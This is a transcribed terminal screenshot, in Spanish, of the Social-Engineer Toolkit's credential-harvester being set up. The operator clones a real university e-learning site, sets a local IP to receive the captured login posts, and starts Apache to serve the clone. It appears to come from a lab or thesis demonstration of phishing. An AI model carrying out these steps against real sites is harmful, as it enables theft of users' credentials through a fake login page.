 Terminal
Archivo Editar Ver Buscar Terminal Ayuda
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a
report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.133
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:elearning.espoch.edu.ec
[*] Cloning the website: http://elearning.espoch.edu.ec
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apa
che.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y